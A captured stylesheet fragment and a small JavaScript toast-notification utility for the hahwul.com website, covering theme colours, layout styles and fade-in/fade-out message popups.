    }
    display: table;
    margin-block: calc(var(--spacing) * 4);
    width: 100%;
    @layer daisyui.modifier {
      tbody {
        tr {
          &:where(:nth-child(even)) {
            background-color: var(--color-base-200);
            :where(.table-pin-cols tr th) {
              background-color: var(--color-base-200);
            }
          }
          &.row-hover {
            &, &:where(:nth-child(even)) {
              &:hover {
                @media (hover: hover) {
                  background-color: var(--color-base-300);
                }
              }
            }
          }
        }
      }
    }
    margin-bottom: calc(var(--spacing) * 4);
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
  }
  th, td {
    border-style: var(--tw-border-style);
    border-width: 1px;
    border-color: var(--color-gray-800);
    padding-inline: calc(var(--spacing) * 4);
    padding-block: calc(var(--spacing) * 2);
  }
  em {
    margin-top: calc(var(--spacing) * 2);
    display: flex;
    justify-content: center;
    gap: calc(var(--spacing) * 1);
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
    font-style: italic;
    color: var(--color-gray-600);
  }
  .z-code {
    color: var(--color-base-content);
    background-color: var(--color-base-200);
  }
}
.nav-menu {
  color: var(--color-gray-400);
  text-decoration-line: none;
  transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
  transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
  transition-duration: var(--tw-duration, var(--default-transition-duration));
  --tw-duration: 200ms;
  transition-duration: 200ms;
  &:hover {
    @media (hover: hover) {
      color: var(--color-white);
    }
  }
  &:hover {
    @media (hover: hover) {
      text-decoration-line: none;
    }
  }
}
.gallery-box {
  margin-bottom: 30px;
}
.gallery-box em {
  display: inline-block;
  width: 100%;
  padding: 13px;
  font-size: 14px;
  font-style: normal;
  line-height: 1;
  text-align: center;
  color: rgba(255, 255, 255, 0.8);
  background-color: #333;
}
.gallery-box em a {
  text-decoration: underline;
  border-bottom: none;
}
.gallery {
  display: grid;
  grid-template-columns: repeat(3, auto);
  justify-content: center;
  align-content: center;
  grid-gap: 10px;
}
.gallery img {
  width: 100%;
  height: auto;
}
blockquote {
  position: relative;
  padding: 20px 20px 20px 20px;
  font-style: italic;
  font-size: 21px;
  line-height: 37px;
  font-weight: 700;
}
blockquote cite {
  font-size: 16px;
  font-style: normal;
}
blockquote cite:before {
  content: "- ";
}
@media only screen and (max-width: 768px) {
  blockquote {
    padding: 20px 20px 20px 35px;
    font-size: 18px;
    line-height: 28px;
  }
}
.search-results__item {
  border-style: var(--tw-border-style);
  border-width: 2px;
  border-color: transparent;
  transition-property: all;
  transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
  transition-duration: var(--tw-duration, var(--default-transition-duration));
  --tw-duration: 200ms;
  transition-duration: 200ms;
}
.search-results__item.border-primary {
  border-color: var(--color-primary);
}
@layer base {
  :root {
    --fx-noise: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 200 200'%3E%3Cfilter id='a'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='1.34' numOctaves='4' stitchTiles='stitch'%3E%3C/feTurbulence%3E%3C/filter%3E%3Crect width='200' height='200' filter='url(%23a)' opacity='0.2'%3E%3C/rect%3E%3C/svg%3E");
  }
}
@layer base {
  :root {
    scrollbar-color: currentColor #0000;
    @supports (color: color-mix(in lab, red, red)) {
      scrollbar-color: color-mix(in oklch, currentColor 35%, #0000) #0000;
    }
  }
}
@layer base {
  @property --radialprogress {
    syntax: "<percentage>";
    inherits: true;
    initial-value: 0%;
  }
}
@layer base {
  :root:not(span) {
    overflow: var(--page-overflow);
  }
}
@layer base {
  :root {
    --page-scroll-bg-on: linear-gradient(var(--root-bg), var(--root-bg))
    var(--root-bg);
    @supports (color: color-mix(in lab, red, red)) {
      --page-scroll-bg-on: linear-gradient(var(--root-bg), var(--root-bg))
    color-mix(in srgb, var(--root-bg), oklch(0% 0 0) calc(var(--page-has-backdrop, 0) * 40%));
    }
    --page-scroll-transition-on: background-color 0.3s ease-out;
    transition: var(--page-scroll-transition);
    scrollbar-gutter: var(--page-scroll-gutter, unset);
    scrollbar-gutter: if(style(--page-has-scroll: 1): var(--page-scroll-gutter, unset) ; else: unset);
  }
  :root:root {
    background: var(--page-scroll-bg, var(--root-bg, var(--color-base-100)));
  }
  @keyframes set-page-has-scroll {
    0%, to {
      --page-has-scroll: 1;
    }
  }
}
@layer base {
  :root, [data-theme] {
    background-color: var(--root-bg, var(--color-base-100));
    color: var(--color-base-content);
  }
  :where(:root, [data-theme]) {
    --root-bg: var(--color-base-100);
  }
}
@keyframes rating {
  0%, 40% {
    scale: 1.1;
    filter: brightness(1.05) contrast(1.05);
  }
}
@keyframes dropdown {
  0% {
    opacity: 0;
  }
}
@keyframes radio {
  0% {
    padding: 5px;
  }
  50% {
    padding: 3px;
  }
}
@keyframes toast {
  0% {
    scale: 0.9;
    opacity: 0;
  }
  100% {
    scale: 1;
    opacity: 1;
  }
}
@keyframes rotator {
  89.9999%, 100% {
    --first-item-position: 0 0%;
  }
  90%, 99.9999% {
    --first-item-position: 0 calc(var(--items) * 100%);
  }
  100% {
    translate: 0 -100%;
  }
}
@keyframes skeleton {
  0% {
    background-position: 150%;
  }
  100% {
    background-position: -50%;
  }
}
@keyframes progress {
  50% {
    background-position-x: -115%;
  }
}
@layer base {
  :root:has(input.theme-controller[value=hahwul]:checked),[data-theme="hahwul"] {
    color-scheme: dark;
    --color-base-100: rgb(6, 6, 6);
    --color-base-200: oklch(19% 0 0);
    --color-base-300: oklch(22% 0 0);
    --color-base-content: oklch(87.609% 0 0);
    --color-primary: oklch(35% 0 0);
    --color-primary-content: oklch(100% 0 0);
    --color-secondary: oklch(35% 0 0);
    --color-secondary-content: oklch(100% 0 0);
    --color-accent: oklch(35% 0 0);
    --color-accent-content: oklch(100% 0 0);
    --color-neutral: oklch(35% 0 0);
    --color-neutral-content: oklch(100% 0 0);
    --color-info: oklch(58% 0.158 241.966);
    --color-info-content: oklch(89.04% 0.062 264.052);
    --color-success: oklch(59% 0.145 163.225);
    --color-success-content: oklch(90.395% 0.035 142.495);
    --color-warning: oklch(68% 0.162 75.834);
    --color-warning-content: oklch(19.359% 0.042 109.769);
    --color-error: oklch(55% 0.195 38.402);
    --color-error-content: oklch(12.559% 0.051 29.233);
    --radius-selector: 1rem;
    --radius-field: 1rem;
    --radius-box: 1rem;
    --size-selector: 0.25rem;
    --size-field: 0.25rem;
    --border: 1px;
    --depth: 0;
    --noise: 0;
  }
}
@property --tw-translate-x {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-y {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-z {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-rotate-x {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-y {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-z {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-x {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-y {
  syntax: "*";
  inherits: false;
}
@property --tw-space-y-reverse {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-space-x-reverse {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-border-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-gradient-position {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-via {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-to {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-via-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 0%;
}
@property --tw-gradient-via-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 50%;
}
@property --tw-gradient-to-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-leading {
  syntax: "*";
  inherits: false;
}
@property --tw-font-weight {
  syntax: "*";
  inherits: false;
}
@property --tw-tracking {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-inset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-ring-inset {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-offset-width {
  syntax: "<length>";
  inherits: false;
  initial-value: 0px;
}
@property --tw-ring-offset-color {
  syntax: "*";
  inherits: false;
  initial-value: #fff;
}
@property --tw-ring-offset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-outline-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-drop-shadow {
  syntax: "*";
  inherits: false;
}
@property --tw-drop-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-drop-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-drop-shadow-size {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-duration {
  syntax: "*";
  inherits: false;
}
@property --tw-ease {
  syntax: "*";
  inherits: false;
}
@property --tw-scale-x {
  syntax: "*";
  inherits: false;
  initial-value: 1;
}
@property --tw-scale-y {
  syntax: "*";
  inherits: false;
  initial-value: 1;
}
@property --tw-scale-z {
  syntax: "*";
  inherits: false;
  initial-value: 1;
}
@layer properties {
  @supports ((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b)))) {
    *, ::before, ::after, ::backdrop {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-translate-z: 0;
      --tw-rotate-x: initial;
      --tw-rotate-y: initial;
      --tw-rotate-z: initial;
      --tw-skew-x: initial;
      --tw-skew-y: initial;
      --tw-space-y-reverse: 0;
      --tw-space-x-reverse: 0;
      --tw-border-style: solid;
      --tw-gradient-position: initial;
      --tw-gradient-from: #0000;
      --tw-gradient-via: #0000;
      --tw-gradient-to: #0000;
      --tw-gradient-stops: initial;
      --tw-gradient-via-stops: initial;
      --tw-gradient-from-position: 0%;
      --tw-gradient-via-position: 50%;
      --tw-gradient-to-position: 100%;
      --tw-leading: initial;
      --tw-font-weight: initial;
      --tw-tracking: initial;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-color: initial;
      --tw-shadow-alpha: 100%;
      --tw-inset-shadow: 0 0 #0000;
      --tw-inset-shadow-color: initial;
      --tw-inset-shadow-alpha: 100%;
      --tw-ring-color: initial;
      --tw-ring-shadow: 0 0 #0000;
      --tw-inset-ring-color: initial;
      --tw-inset-ring-shadow: 0 0 #0000;
      --tw-ring-inset: initial;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-outline-style: solid;
      --tw-blur: initial;
      --tw-brightness: initial;
      --tw-contrast: initial;
      --tw-grayscale: initial;
      --tw-hue-rotate: initial;
      --tw-invert: initial;
      --tw-opacity: initial;
      --tw-saturate: initial;
      --tw-sepia: initial;
      --tw-drop-shadow: initial;
      --tw-drop-shadow-color: initial;
      --tw-drop-shadow-alpha: 100%;
      --tw-drop-shadow-size: initial;
      --tw-backdrop-blur: initial;
      --tw-backdrop-brightness: initial;
      --tw-backdrop-contrast: initial;
      --tw-backdrop-grayscale: initial;
      --tw-backdrop-hue-rotate: initial;
      --tw-backdrop-invert: initial;
      --tw-backdrop-opacity: initial;
      --tw-backdrop-saturate: initial;
      --tw-backdrop-sepia: initial;
      --tw-duration: initial;
      --tw-ease: initial;
      --tw-scale-x: 1;
      --tw-scale-y: 1;
      --tw-scale-z: 1;
    }
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hahwul.com/js/hahwul.js?IQbFqe
body_size: 1401
content:
/**
 * HAHWUL Global Service Object
 *
 * A service object for the hahwul.com website providing utility functions
 * and interactive features.
 */

(function () {
  "use strict";

  // Create global hahwul object
  window.hahwul = window.hahwul || {};

  /**
   * Toast notification system
   * Shows toast messages in the bottom-right corner with fade animations
   *
   * @param {string} message - The message to display
   * @param {string} type - The type of toast (alert, success, warning, error, info)
   * @param {number} time - Duration in milliseconds (default: 3000)
   */
  hahwul.toast = function (message, type, time) {
    // Default parameters
    time = time || 3000;
    type = type || "info";

    // Validate parameters
    if (!message || typeof message !== "string") {
      console.warn(
        "hahwul.toast: message parameter is required and must be a string",
      );
      return;
    }

    // Create toast container if it doesn't exist
    let toastContainer = document.getElementById("hahwul-toast-container");
    if (!toastContainer) {
      toastContainer = document.createElement("div");
      toastContainer.id = "hahwul-toast-container";
      toastContainer.className = "toast toast-end";
      toastContainer.style.cssText = `
                position: fixed;
                bottom: 1rem;
                right: 1rem;
                z-index: 9999;
                max-width: 350px;
                pointer-events: none;
            `;
      document.body.appendChild(toastContainer);
    }

    // Map toast types to DaisyUI alert classes
    const typeClasses = {
      alert: "alert-warning",
      success: "alert-success",
      warning: "alert-warning",
      error: "alert-error",
      info: "alert-info",
    };

    const alertClass = typeClasses[type] || "alert-info";

    // Create toast element
    const toast = document.createElement("div");
    toast.className = `alert ${alertClass} mb-2 shadow-lg pointer-events-auto`;
    toast.style.cssText = `
            opacity: 0;
            transform: scale(0.9);
            transition: opacity 0.3s ease-out, transform 0.3s ease-out;
            min-width: 250px;
            width: fit-content;
        `;

    // Add icon based on type
    const icons = {
      alert:
        '<svg xmlns="http://www.w3.org/2000/svg" class="stroke-current shrink-0 h-6 w-6" fill="none" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 9v2m0 4h.01m-6.938 4h13.856c1.54 0 2.502-1.667 1.732-2.5L13.732 4c-.77-.833-1.964-.833-2.732 0L3.732 16.5c-.77.833.192 2.5 1.732 2.5z" /></svg>',
      success:
        '<svg xmlns="http://www.w3.org/2000/svg" class="stroke-current shrink-0 h-6 w-6" fill="none" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z" /></svg>',
      warning:
        '<svg xmlns="http://www.w3.org/2000/svg" class="stroke-current shrink-0 h-6 w-6" fill="none" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 9v2m0 4h.01m-6.938 4h13.856c1.54 0 2.502-1.667 1.732-2.5L13.732 4c-.77-.833-1.964-.833-2.732 0L3.732 16.5c-.77.833.192 2.5 1.732 2.5z" /></svg>',
      error:
        '<svg xmlns="http://www.w3.org/2000/svg" class="stroke-current shrink-0 h-6 w-6" fill="none" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M10 14l2-2m0 0l2-2m-2 2l-2-2m2 2l2 2m7-2a9 9 0 11-18 0 9 9 0 0118 0z" /></svg>',
      info: '<svg xmlns="http://www.w3.org/2000/svg" class="stroke-current shrink-0 h-6 w-6" fill="none" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z" /></svg>',
    };

    const icon = icons[type] || icons["info"];

    toast.innerHTML = `
            <div class="flex items-center">
                ${icon}
                <span class="ml-2">${message}</span>
            </div>
        `;

    // Add toast to container
    toastContainer.appendChild(toast);

    // Trigger fade-in animation
    setTimeout(() => {
      toast.style.opacity = "1";
      toast.style.transform = "scale(1)";
    }, 10);

    // Auto-remove toast after specified time
    setTimeout(() => {
      // Fade out animation
      toast.style.opacity = "0";
      toast.style.transform = "scale(0.9)";

      // Remove element after animation
      setTimeout(() => {
        if (toast.parentNode) {
          toast.parentNode.removeChild(toast);
        }

        // Remove container if no more toasts
        if (toastContainer.children.length === 0) {
          toastContainer.parentNode.removeChild(toastContainer);
        }
      }, 300);
    }, time);

    // Allow manual dismissal by clicking
    toast.addEventListener("click", function () {
      toast.style.opacity = "0";
      toast.style.transform = "scale(0.9)";

      setTimeout(() => {
        if (toast.parentNode) {
          toast.parentNode.removeChild(toast);
        }

        if (toastContainer.children.length === 0) {
          toastContainer.parentNode.removeChild(toastContainer);
        }
      }, 300);
    });

    // Add hover effect to pause auto-dismiss
    let timeoutId;
    let remainingTime = time;
    let startTime = Date.now();

    toast.addEventListener("mouseenter", function () {
      clearTimeout(timeoutId);
      remainingTime = Math.max(0, remainingTime - (Date.now() - startTime));
    });

    toast.addEventListener("mouseleave", function () {
      startTime = Date.now();
      timeoutId = setTimeout(() => {
        toast.style.opacity = "0";
        toast.style.transform = "scale(0.9)";

        setTimeout(() => {
          if (toast.parentNode) {
            toast.parentNode.removeChild(toast);
          }

          if (toastContainer.children.length === 0) {
            toastContainer.parentNode.removeChild(toastContainer);
          }
        }, 300);
      }, remainingTime);
    });
  };

  // Initialize hahwul service when DOM is ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function () {
      console.log("HAHWUL service initialized");
    });
  } else {
    console.log("HAHWUL service initialized");
  }
})();
